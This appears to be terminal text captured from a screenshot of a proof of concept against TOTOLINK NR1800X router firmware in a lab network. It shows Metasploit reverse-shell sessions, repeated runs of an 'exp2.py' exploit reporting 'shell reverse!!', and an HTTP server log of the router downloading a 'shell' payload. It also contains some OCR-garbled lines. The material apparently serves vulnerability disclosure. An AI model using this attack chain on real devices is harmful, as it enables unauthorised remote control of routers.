 ubuntu@ubuntu: ~
[*] Started reverse TCP handler on 192.168.100.254:7777
[*] Command shell session 8 opened (192.168.100.254:7777 -> 192.168.100.2:60969) at 2023-03-29 05:52:51 -0700
ls
ExportSettings.sh
cstecgi.cgi
custom.cgi
test
cd ../..
ls
bin
dev
etc
etc_ro
home
init
lib
lighttp
media
mnt
opt
proc
sbin
sys
tmp
usr
var
www
exit
[*] 192.168.100.2 - Command shell session 8 closed.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.254:7777
[*] Command shell session 9 opened (192.168.100.254:7777 -> 192.168.100.2:60971) at 2023-03-29 06:30:01 -0700
ls
ExportSettings.sh
cstecgi.cgi
custom.cgi
test
ifconfig
eth0      Link encap:Ethernet  HWaddr 52:54:00:12:34:56
inet addr:192.168.100.2  Bcast:192.168.100.255  Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe12:3456/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:20559 errors:5 dropped:49 overruns:0 frame:0
TX packets:14863 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9747351 (9.2 MiB)  TX bytes:2537046 (2.4 MiB)
Interrupt:10 Base address:0x1020
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:8 errors:0 dropped:0 overruns:0 frame:0
TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:614 (614.0 B)  TX bytes:614 (614.0 B)
ubuntu@ubuntu: ~/_TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u.6279...
"reserv":       "reserv"
}
cmd:exit
ubuntu@ubuntu:~/_TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u.6279_B20210910_ALL.web.extracte
d$ pytho3 exp2.py
Command 'pytho3' not found, did you mean:
command 'python3' from deb python3 (3.8.2-0ubuntu2)
Try: sudo apt install <deb name>
ubuntu@ubuntu:~/_TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u.6279_B20210910_ALL.web.extracte
d$ python3 exp2.py
Get Cookie:SESSION_ID=2:1679993122:2; Path=/;
shell reverse!!
ubuntu@ubuntu:~/_TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u.6279_B20210910_ALL.web.extracte
d$ python3 exp2.py
Get Cookie:SESSION_ID=2:1679993150:2; Path=/;
ubuntu@ubuntu:~/_TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9ubuntubuntu@ubuntu:~/_TOTOLINK_C834FR
-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u.
6279_B20210910_ALL.web.extracted$ python3 exp2.py
Get Cookie:SESSION_ID=2:1679994962:2; Path=/;
shell reverse!!
ubuntu@ubuntu:~/_TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u..6279_B..6279.62.6.6.6.........
.6279_B20210910_ALL.web.extracted$
ubuntu@ubuntu: ~/_TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u.6279...
Start of program headers:          52 (bytes into file)
Start of section headers:          644596 (bytes into file)
Flags:                             0x70001007, noreorder, pic, cpic, o32, mips32r2
Size of this header:               52 (bytes)
Size of program headers:           32 (bytes)
Number of program headers:         8
Size of section headers:           40 (bytes)
Number of section headers:         25
Section header string table index: 24
ubuntu@ubuntu:~/_TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u.6279_B20210910_ALL.web.extracte
d$ scp -r shell root@192.168.100.254:~
ssh: connect to host 192.168.100.254 port 22: Connection refused
lost connection
ubuntu@ubuntu:~/_TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u.6279_B20210910_ALL.web.extracte
d$ scp -r shell root@192.168.100.2:~
The authenticity of host '192.168.100.2 (192.168.100.2)' can't be established.
ECDSA key fingerprint is SHA256:rSYndMlJRLqk3BQaFO5ZYUNMZb928S2hLesFCdRfOIY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Failed to add the host to the list of known hosts (/home/ubuntu/.ssh/known_hosts).
root@192.168.100.2's password:
shell                                         100%  268    40.4KB/s   00:00
ubuntu@ubuntu:~/_TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u.6279_B20210910_ALL.web.extracte
d$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.100.2 - - [28/Mar/2023 07:16:27] "GET /shell HTTP/1.1" 200 -
192.168.100.2 - - [28/Mar/2023 07:17:16] "GET /shell HTTP/1.1" 200 -
192.168.100.2 - - [28/Mar/2023 07:17:53] "GET /shell HTTP/1.1" 200 -
192.168.100.2 - - [28/Mar/2023 07:18:34] "GET /shell HTTP/1.1" 200 -
192.168.100.2 - - [28/Mar/2023 07:23:11] "GET /shell HTTP/1.1" 200 -
192.168.100.2 - - [28/Mar/2023 07:26:10] "GET /shell HTTP/1.1" 200 -
192.168.100.2 - - [28/Mar/2023 07:28:17] "GET /shell HTTP/1.1" 200 -
192.168.100.2 - - [29/Mar/2023 05:52:18] "GET /shell HTTP/1.1" 200 -
192.168.100.2 - - [29/Mar/2023 05:52:45] "GET /shell HTTP/1.1" 200 -
192.168.100.2 - - [29/Mar/2023 06:29:55] "GET /shell HTTP/1.1" 200 -